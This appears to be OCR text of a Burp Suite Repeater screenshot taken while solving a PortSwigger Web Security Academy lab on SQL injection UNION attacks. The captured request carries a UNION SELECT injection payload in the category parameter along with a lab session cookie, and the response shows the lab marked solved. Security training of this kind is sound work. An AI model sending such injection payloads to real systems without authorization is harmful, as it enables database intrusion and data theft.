 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0acc00700479812a80da9a8c003a0058.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+select+1,'oMKH08',2-- HTTP/2
2 Host:
0acc00700479812a80da9a8c003a0058.web-security-ac
ademy.net
3 Cookie: session=tNdbsh8wxtMtmwYKAqTF78ARLCZYDRJ7
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0acc00700479812a80da9a8c003a0058.web-sec
urity-academy.net/filter?category=Corporate+gift
s
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
oMKH08 1 match
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7096
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.c
ss rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a
column containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner
is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
'oMKH08' 0 highlights
Inspector
Selection 8 (0x8)
Selected text
'oMKH08'
Decoded from: URL encoding
'oMKH08'
Cancel Apply changes
Request attributes 2
Request query
Request
Inspector
Notes
Done millis
Event log All issues